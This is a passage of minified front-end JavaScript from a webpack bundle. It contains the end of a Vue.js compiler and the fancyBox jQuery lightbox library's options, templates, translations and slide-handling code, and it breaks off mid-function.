r=Ja(n,{outputSourceRange:!1,shouldDecodeNewlines:to,shouldDecodeNewlinesForHref:eo,delimiters:i.delimiters,comments:i.comments},this),s=r.render,a=r.staticRenderFns;i.render=s,i.staticRenderFns=a}}return no.call(this,t,e)},xi.compile=Ja,xi}()}).call(this,i(6),i(28).setImmediate)},function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,e){!function(t,e,i,n){"use strict";if(t.console=t.console||{info:function(t){}},i)if(i.fn.fancybox)console.info("fancyBox already initialized");else{var r,s,a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},o=i(t),l=i(e),c=0,u=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},d=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},h=function(){var t,i=e.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(void 0!==i.style[t])return n[t];return"transitionend"}(),p=function(t){return t&&t.length&&t[0].offsetHeight},f=function(t,e){var n=i.extend(!0,{},t,e);return i.each(e,function(t,e){i.isArray(e)&&(n[t]=e)}),n},m=function(t,e,n){this.opts=f({index:n},i.fancybox.defaults),i.isPlainObject(e)&&(this.opts=f(this.opts,e)),i.fancybox.isMobile&&(this.opts=f(this.opts,this.opts.mobile)),this.id=this.opts.id||++c,this.currIndex=parseInt(this.opts.index,10)||0,this.prevIndex=null,this.prevPos=null,this.currPos=0,this.firstRun=!0,this.group=[],this.slides={},this.addContent(t),this.group.length&&this.init()};i.extend(m.prototype,{init:function(){var n,r,s=this,a=s.group[s.currIndex].opts;a.closeExisting&&i.fancybox.close(!0),i("body").addClass("fancybox-active"),!i.fancybox.getInstance()&&!1!==a.hideScrollbar&&!i.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(t.innerWidth-e.documentElement.clientWidth)+"px;}</style>"),i("body").addClass("compensate-for-scrollbar")),r="",i.each(a.buttons,function(t,e){r+=a.btnTpl[e]||""}),n=i(s.translate(s,a.baseTpl.replace("{{buttons}}",r).replace("{{arrows}}",a.btnTpl.arrowLeft+a.btnTpl.arrowRight))).attr("id","fancybox-container-"+s.id).addClass(a.baseClass).data("FancyBox",s).appendTo(a.parentEl),s.$refs={container:n},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){s.$refs[t]=n.find(".fancybox-"+t)}),s.trigger("onInit"),s.activate(),s.jumpTo(s.currIndex)},translate:function(t,e){var i=t.opts.i18n[t.opts.lang]||t.opts.i18n.en;return e.replace(/\{\{(\w+)\}\}/g,function(t,e){return void 0===i[e]?t:i[e]})},addContent:function(t){var e,n=this,r=i.makeArray(t);i.each(r,function(t,e){var r,s,a,o,l,c={},u={};i.isPlainObject(e)?(c=e,u=e.opts||e):"object"===i.type(e)&&i(e).length?(u=(r=i(e)).data()||{},(u=i.extend(!0,{},u,u.options)).$orig=r,c.src=n.opts.src||u.src||r.attr("href"),c.type||c.src||(c.type="inline",c.src=e)):c={type:"html",src:e+""},c.opts=i.extend(!0,{},n.opts,u),i.isArray(u.buttons)&&(c.opts.buttons=u.buttons),i.fancybox.isMobile&&c.opts.mobile&&(c.opts=f(c.opts,c.opts.mobile)),s=c.type||c.opts.type,o=c.src||"",!s&&o&&((a=o.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(s="video",c.opts.video.format||(c.opts.video.format="video/"+("ogv"===a[1]?"ogg":a[1]))):o.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":o.match(/\.(pdf)((\?|#).*)?$/i)?(s="iframe",c=i.extend(!0,c,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===o.charAt(0)&&(s="inline")),s?c.type=s:n.trigger("objectNeedsType",c),c.contentType||(c.contentType=i.inArray(c.type,["html","inline","ajax"])>-1?"html":c.type),c.index=n.group.length,"auto"==c.opts.smallBtn&&(c.opts.smallBtn=i.inArray(c.type,["html","inline","ajax"])>-1),"auto"===c.opts.toolbar&&(c.opts.toolbar=!c.opts.smallBtn),c.$thumb=c.opts.$thumb||null,c.opts.$trigger&&c.index===n.opts.index&&(c.$thumb=c.opts.$trigger.find("img:first"),c.$thumb.length&&(c.opts.$orig=c.opts.$trigger)),c.$thumb&&c.$thumb.length||!c.opts.$orig||(c.$thumb=c.opts.$orig.find("img:first")),c.$thumb&&!c.$thumb.length&&(c.$thumb=null),c.thumb=c.opts.thumb||(c.$thumb?c.$thumb[0].src:null),"function"===i.type(c.opts.caption)&&(c.opts.caption=c.opts.caption.apply(e,[n,c])),"function"===i.type(n.opts.caption)&&(c.opts.caption=n.opts.caption.apply(e,[n,c])),c.opts.caption instanceof i||(c.opts.caption=void 0===c.opts.caption?"":c.opts.caption+""),"ajax"===c.type&&(l=o.split(/\s+/,2)).length>1&&(c.src=l.shift(),c.opts.filter=l.shift()),c.opts.modal&&(c.opts=i.extend(!0,c.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),n.group.push(c)}),Object.keys(n.slides).length&&(n.updateControls(),(e=n.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var e=this;e.removeEvents(),e.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),e.close(t)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),e.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),e.next()}).on("click.fb","[data-fancybox-zoom]",function(t){e[e.isScaledDown()?"scaleToActual":"scaleToFit"]()}),o.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?(e.requestId&&d(e.requestId),e.requestId=u(function(){e.update(t)})):(e.current&&"iframe"===e.current.type&&e.$refs.stage.hide(),setTimeout(function(){e.$refs.stage.show(),e.update(t)},i.fancybox.isMobile?600:250))}),l.on("keydown.fb",function(t){var n=(i.fancybox?i.fancybox.getInstance():null).current,r=t.keyCode||t.which;if(9!=r){if(!(!n.opts.keyboard||t.ctrlKey||t.altKey||t.shiftKey||i(t.target).is("input,textarea,video,audio,select")))return 8===r||27===r?(t.preventDefault(),void e.close(t)):37===r||38===r?(t.preventDefault(),void e.previous()):39===r||40===r?(t.preventDefault(),void e.next()):void e.trigger("afterKeydown",t,r)}else n.opts.trapFocus&&e.focus(t)}),e.group[e.currIndex].opts.idleTime&&(e.idleSecondsCounter=0,l.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){e.idleSecondsCounter=0,e.isIdle&&e.showControls(),e.isIdle=!1}),e.idleInterval=t.setInterval(function(){e.idleSecondsCounter++,e.idleSecondsCounter>=e.group[e.currIndex].opts.idleTime&&!e.isDragging&&(e.isIdle=!0,e.idleSecondsCounter=0,e.hideControls())},1e3))},removeEvents:function(){o.off("orientationchange.fb resize.fb"),l.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),this.idleInterval&&(t.clearInterval(this.idleInterval),this.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e){var n,r,s,a,o,l,c,u,d,h=this,f=h.group.length;if(!(h.isDragging||h.isClosing||h.isAnimating&&h.firstRun)){if(t=parseInt(t,10),!(s=h.current?h.current.opts.loop:h.opts.loop)&&(t<0||t>=f))return!1;if(n=h.firstRun=!Object.keys(h.slides).length,o=h.current,h.prevIndex=h.currIndex,h.prevPos=h.currPos,a=h.createSlide(t),f>1&&((s||a.index<f-1)&&h.createSlide(t+1),(s||a.index>0)&&h.createSlide(t-1)),h.current=a,h.currIndex=a.index,h.currPos=a.pos,h.trigger("beforeShow",n),h.updateControls(),a.forcedDuration=void 0,i.isNumeric(e)?a.forcedDuration=e:e=a.opts[n?"animationDuration":"transitionDuration"],e=parseInt(e,10),r=h.isMoved(a),a.$slide.addClass("fancybox-slide--current"),n)return a.opts.animationEffect&&e&&h.$refs.container.css("transition-duration",e+"ms"),h.$refs.container.addClass("fancybox-is-open").trigger("focus"),h.loadSlide(a),void h.preload("image");l=i.fancybox.getTranslate(o.$slide),c=i.fancybox.getTranslate(h.$refs.stage),i.each(h.slides,function(t,e){i.fancybox.stop(e.$slide,!0)}),o.pos!==a.pos&&(o.isComplete=!1),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),r?(d=l.left-(o.pos*l.width+o.pos*o.opts.gutter),i.each(h.slides,function(t,n){n.$slide.removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var r=n.pos*l.width+n.pos*n.opts.gutter;i.fancybox.setTranslate(n.$slide,{top:0,left:r-c.left+d}),n.pos!==a.pos&&n.$slide.addClass("fancybox-slide--"+(n.pos>a.pos?"next":"previous")),p(n.$slide),i.fancybox.animate(n.$slide,{top:0,left:(n.pos-a.pos)*l.width+(n.pos-a.pos)*n.opts.gutter},e,function(){n.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),n.pos===h.currPos&&h.complete()})})):e&&a.opts.transitionEffect&&(u="fancybox-animated fancybox-fx-"+a.opts.transitionEffect,o.$slide.addClass("fancybox-slide--"+(o.pos>a.pos?"next":"previous")),i.fancybox.animate(o.$slide,u,e,function(){o.$slide.removeClass(u).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),a.isLoaded?h.revealContent(a):h.loadSlide(a),h.preload("image")}},createSlide:function(t){var e,n;return n=(n=t%this.group.length)<0?this.group.length+n:n,!this.slides[t]&&this.group[n]&&(e=i('<div class="fancybox-slide"></div>').appendTo(this.$refs.stage),this.slides[t]=i.extend(!0,{},this.group[n],{pos:t,$slide:e,isLoaded:!1}),this.updateSlide(this.slides[t])),this.slides[t]},scaleToActual:function(t,e,n){var r,s,a,o,l,c=this,u=c.current,d=u.$content,h=i.fancybox.getTranslate(u.$slide).width,p=i.fancybox.getTranslate(u.$slide).height,f=u.width,m=u.height;c.isAnimating||c.isMoved()||!d||"image"!=u.type||!u.isLoaded||u.hasError||(c.isAnimating=!0,i.fancybox.stop(d),t=void 0===t?.5*h:t,e=void 0===e?.5*p:e,(r=i.fancybox.getTranslate(d)).top-=i.fancybox.getTranslate(u.$slide).top,r.left-=i.fancybox.getTranslate(u.$slide).left,o=f/r.width,l=m/r.height,s=.5*h-.5*f,a=.5*p-.5*m,f>h&&((s=r.left*o-(t*o-t))>0&&(s=0),s<h-f&&(s=h-f)),m>p&&((a=r.top*l-(e*l-e))>0&&(a=0),a<p-m&&(a=p-m)),c.updateCursor(f,m),i.fancybox.animate(d,{top:a,left:s,scaleX:o,scaleY:l},n||366,function(){c.isAnimating=!1}),c.SlideShow&&c.SlideShow.isActive&&c.SlideShow.stop())},scaleToFit:function(t){var e,n=this,r=n.current,s=r.$content;n.isAnimating||n.isMoved()||!s||"image"!=r.type||!r.isLoaded||r.hasError||(n.isAnimating=!0,i.fancybox.stop(s),e=n.getFitPos(r),n.updateCursor(e.width,e.height),i.fancybox.animate(s,{top:e.top,left:e.left,scaleX:e.width/s.width(),scaleY:e.height/s.height()},t||366,function(){n.isAnimating=!1}))},getFitPos:function(t){var e,n,r,s,a=t.$content,o=t.$slide,l=t.width||t.opts.width,c=t.height||t.opts.height,u={};return!!(t.isLoaded&&a&&a.length)&&(e=i.fancybox.getTranslate(this.$refs.stage).width,n=i.fancybox.getTranslate(this.$refs.stage).height,e-=parseFloat(o.css("paddingLeft"))+parseFloat(o.css("paddingRight"))+parseFloat(a.css("marginLeft"))+parseFloat(a.css("marginRight")),n-=parseFloat(o.css("paddingTop"))+parseFloat(o.css("paddingBottom"))+parseFloat(a.css("marginTop"))+parseFloat(a.css("marginBottom")),l&&c||(l=e,c=n),(l*=r=Math.min(1,e/l,n/c))>e-.5&&(l=e),(c*=r)>n-.5&&(c=n),"image"===t.type?(u.top=Math.floor(.5*(n-c))+parseFloat(o.css("paddingTop")),u.left=Math.floor(.5*(e-l))+parseFloat(o.css("paddingLeft"))):"video"===t.contentType&&(c>l/(s=t.opts.width&&t.opts.height?l/c:t.opts.ratio||16/9)?c=l/s:l>c*s&&(l=c*s)),u.width=l,u.height=c,u)},update:function(t){var e=this;i.each(e.slides,function(i,n){e.updateSlide(n,t)})},updateSlide:function(t,e){var n=t&&t.$content,r=t.width||t.opts.width,s=t.height||t.opts.height,a=t.$slide;this.adjustCaption(t),n&&(r||s||"video"===t.contentType)&&!t.hasError&&(i.fancybox.stop(n),i.fancybox.setTranslate(n,this.getFitPos(t)),t.pos===this.currPos&&(this.isAnimating=!1,this.updateCursor())),this.adjustLayout(t),a.length&&(a.trigger("refresh"),t.pos===this.currPos&&this.$refs.toolbar.add(this.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",a.get(0).scrollHeight>a.get(0).clientHeight)),this.trigger("onUpdate",t,e)},centerSlide:function(t){var e=this,n=e.current,r=n.$slide;!e.isClosing&&n&&(r.siblings().css({transform:"",opacity:""}),r.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),i.fancybox.animate(r,{top:0,left:0,opacity:1},void 0===t?0:t,function(){r.css({transform:"",opacity:""}),n.isComplete||e.complete()},!1))},isMoved:function(t){var e,n,r=t||this.current;return!!r&&(n=i.fancybox.getTranslate(this.$refs.stage),e=i.fancybox.getTranslate(r.$slide),!r.$slide.hasClass("fancybox-animated")&&(Math.abs(e.top-n.top)>.5||Math.abs(e.left-n.left)>.5))},updateCursor:function(t,e){var n,r,s=this.current,a=this.$refs.container;s&&!this.isClosing&&this.Guestures&&(a.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),r=!!(n=this.canPan(t,e))||this.isZoomable(),a.toggleClass("fancybox-is-zoomable",r),i("[data-fancybox-zoom]").prop("disabled",!r),n?a.addClass("fancybox-can-pan"):r&&("zoom"===s.opts.clickContent||i.isFunction(s.opts.clickContent)&&"zoom"==s.opts.clickContent(s))?a.addClass("fancybox-can-zoomIn"):s.opts.touch&&(s.opts.touch.vertical||this.group.length>1)&&"video"!==s.contentType&&a.addClass("fancybox-can-swipe"))},isZoomable:function(){var t,e=this.current;if(e&&!this.isClosing&&"image"===e.type&&!e.hasError){if(!e.isLoaded)return!0;if((t=this.getFitPos(e))&&(e.width>t.width||e.height>t.height))return!0}return!1},isScaledDown:function(t,e){var n=!1,r=this.current,s=r.$content;return void 0!==t&&void 0!==e?n=t<r.width&&e<r.height:s&&(n=(n=i.fancybox.getTranslate(s)).width<r.width&&n.height<r.height),n},canPan:function(t,e){var n=this.current,r=null,s=!1;return"image"===n.type&&(n.isComplete||t&&e)&&!n.hasError&&(s=this.getFitPos(n),void 0!==t&&void 0!==e?r={width:t,height:e}:n.isComplete&&(r=i.fancybox.getTranslate(n.$content)),r&&s&&(s=Math.abs(r.width-s.width)>1.5||Math.abs(r.height-s.height)>1.5)),s},loadSlide:function(t){var e,n,r,s=this;if(!t.isLoading&&!t.isLoaded){if(t.isLoading=!0,!1===s.trigger("beforeLoad",t))return t.isLoading=!1,!1;switch(e=t.type,(n=t.$slide).off("refresh").trigger("onReset").addClass(t.opts.slideClass),e){case"image":s.setImage(t);break;case"iframe":s.setIframe(t);break;case"html":s.setContent(t,t.src||t.content);break;case"video":s.setContent(t,t.opts.video.tpl.replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.opts.videoFormat||t.opts.video.format||"").replace("{{poster}}",t.thumb||""));break;case"inline":i(t.src).length?s.setContent(t,i(t.src)):s.setError(t);break;case"ajax":s.showLoading(t),r=i.ajax(i.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,i){"success"===i&&s.setContent(t,e)},error:function(e,i){e&&"abort"!==i&&s.setError(t)}})),n.one("onReset",function(){r.abort()});break;default:s.setError(t)}return!0}},setImage:function(t){var n,r=this;setTimeout(function(){var e=t.$image;r.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||r.showLoading(t)},50),r.checkSrcset(t),t.$content=i('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(n=e.createElement("img")).onerror=function(){i(this).remove(),t.$ghost=null},n.onload=function(){r.afterLoad(t)},t.$ghost=i(n).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),r.setBigImage(t)},checkSrcset:function(e){var i,n,r,s,a=e.opts.srcset||e.opts.image.srcset;if(a){r=t.devicePixelRatio||1,s=t.innerWidth*r,(n=a.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,i){var n=parseInt(t.substring(0,t.length-1),10);if(0===i)return e.url=t;n&&(e.value=n,e.postfix=t[t.length-1])}),e})).sort(function(t,e){return t.value-e.value});for(var o=0;o<n.length;o++){var l=n[o];if("w"===l.postfix&&l.value>=s||"x"===l.postfix&&l.value>=r){i=l;break}}!i&&n.length&&(i=n[n.length-1]),i&&(e.src=i.url,e.width&&e.height&&"w"==i.postfix&&(e.height=e.width/e.height*i.value,e.width=i.value),e.opts.srcset=a)}},setBigImage:function(t){var n=this,r=e.createElement("img"),s=i(r);t.$image=s.one("error",function(){n.setError(t)}).one("load",function(){var e;t.$ghost||(n.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),n.afterLoad(t)),n.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(t.width/t.height>1&&o.width()/o.height()>1?"100":Math.round(t.width/t.height*100))+"vw"),s.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!n.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))),n.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(r.complete||"complete"==r.readyState)&&s.naturalWidth&&s.naturalHeight?s.trigger("load"):r.error&&s.trigger("error")},resolveImageSlideSize:function(t,e,i){var n=parseInt(t.opts.width,10),r=parseInt(t.opts.height,10);t.width=e,t.height=i,n>0&&(t.width=n,t.height=Math.floor(n*i/e)),r>0&&(t.width=Math.floor(r*e/i),t.height=r)},setIframe:function(t){var e,n=this,r=t.opts.iframe,s=t.$slide;t.$content=i('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(s),s.addClass("fancybox-slide--"+t.contentType),t.$iframe=e=i(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(t.$content),r.preload?(n.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),n.afterLoad(t)}),s.on("refresh.fb",function(){var i,n=t.$content,a=r.css.width,o=r.css.height;if(1===e[0].isReady){try{i=e.contents().find("body")}catch(t){}i&&i.length&&i.children().length&&(s.css("overflow","visible"),n.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===a&&(a=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),n.css("width",a||"").css("max-width",""),void 0===o&&(o=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),n.css("height",o||""),s.css("overflow","auto")),n.removeClass("fancybox-is-hidden")}})):n.afterLoad(t),e.attr("src",t.src),s.one("onReset",function(){try{i(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}i(this).off("refresh.fb").empty(),t.isLoaded=!1,t.isRevealed=!1})},setContent:function(t,e){var n;this.isClosing||(this.hideLoading(t),t.$content&&i.fancybox.stop(t.$content),t.$slide.empty(),(n=e)&&n.hasOwnProperty&&n instanceof i&&e.parent().length?((e.hasClass("fancybox-content")||e.parent().hasClass("fancybox-content"))&&e.parents(".fancybox-slide").trigger("onReset"),t.$placeholder=i("<div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===i.type(e)&&(e=i("<div>").append(i.trim(e)).contents()),t.opts.filter&&(e=i("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){i(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(i(this).empty(),t.isLoaded=!1,t.isRevealed=!1)}),i(e).appendTo(t.$slide),i(e).is("video,audio")&&(i(e).addClass("fancybox-video"),i(e).wrap("<div></div>"),t.contentType="video",t.opts.width=t.opts.width||i(e).attr("width"),t.opts.height=t.opts.height||i(e).attr("height")),t.$content=t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),t.$content.siblings().hide(),t.$content.length||(t.$content=t.$slide.wrapInner("<div></div>").children().first()),t.$content.addClass("fancybox-content"),t.$slide.addClass("fancybox-slide--"+t.contentType),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.trigger("onReset").removeClass("fancybox-slide--"+t.contentType).addClass("fancybox-slide--error"),t.contentType="html",this.setContent(t,this.translate(t,t.opts.errorTpl)),t.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=i(this.translate(this,this.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))},hideLoading:function(t){(t=t||this.current)&&t.$spinner&&(t.$spinner.stop().remove(),delete t.$spinner)},afterLoad:function(t){this.isClosing||(t.isLoading=!1,t.isLoaded=!0,this.trigger("afterLoad",t),this.hideLoading(t),!t.opts.smallBtn||t.$smallBtn&&t.$smallBtn.length||(t.$smallBtn=i(this.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&i('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),this.adjustCaption(t),this.adjustLayout(t),t.pos===this.currPos&&this.updateCursor(),this.revealContent(t))},adjustCaption:function(t){var e,i=t||this.current,n=i.opts.caption,r=i.opts.preventCaptionOverlap,s=this.$refs.caption,a=!1;s.toggleClass("fancybox-caption--separate",r),r&&n&&n.length&&(i.pos!==this.currPos?((e=s.clone().appendTo(s.parent())).children().eq(0).empty().html(n),a=e.outerHeight(!0),e.empty().remove()):this.$caption&&(a=this.$caption.outerHeight(!0)),i.$slide.css("padding-bottom",a||""))},adjustLayout:function(t){var e,i,n,r,s=t||this.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+.5&&(n=s.$slide[0].style["padding-bottom"],r=s.$slide.css("padding-bottom"),parseFloat(r)>0&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(i=r),s.$slide.css("padding-bottom",n))),s.$content.css("margin-bottom",i))},revealContent:function(t){var e,n,r,s,a=this,o=t.$slide,l=!1,c=!1,u=a.isMoved(t),d=t.isRevealed;return t.isRevealed=!0,e=t.opts[a.firstRun?"animationEffect":"transitionEffect"],r=t.opts[a.firstRun?"animationDuration":"transitionDuration"],r=parseInt(void 